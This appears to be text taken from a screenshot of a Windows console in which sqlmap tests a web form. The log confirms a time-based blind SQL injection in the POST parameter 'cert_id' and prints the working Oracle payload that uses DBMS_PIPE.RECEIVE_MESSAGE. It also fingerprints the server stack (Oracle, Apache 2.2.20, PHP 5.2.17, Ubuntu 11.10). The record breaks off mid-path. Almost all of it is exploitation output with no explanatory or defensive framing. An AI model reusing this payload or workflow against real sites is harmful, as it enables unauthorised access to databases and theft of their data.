 C:\Windows\system32\cmd.exe
[21:41:32] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
[21:41:40] [INFO] testing 'Generic UNION query (random number) - 22 to 40 column
s'
[21:41:49] [INFO] testing 'Generic UNION query (NULL) - 42 to 60 columns'
[21:41:57] [INFO] checking if the injection point on POST parameter 'cert_id' is
 a false positive
POST parameter 'cert_id' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] n
sqlmap identified the following injection points with a total of 831 HTTP(s) req
uests:
---
Place: POST
Parameter: cert_id
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: click_type=commit&cert_id=21321321321' AND 4012=DBMS_PIPE.RECEIVE_M
ESSAGE(CHR(75)||CHR(87)||CHR(86)||CHR(104),5) AND 'VvnE'='VvnE
---
[21:42:49] [INFO] the back-end DBMS is Oracle
web server operating system: Linux Ubuntu 11.10 (Oneiric Ocelot)
web application technology: Apache 2.2.20, PHP 5.2.17
back-end DBMS: Oracle
[21:42:49] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 34 times
[21:42:49] [INFO] fetched data logged to text files under 'C:\Users\sith\.sqlmap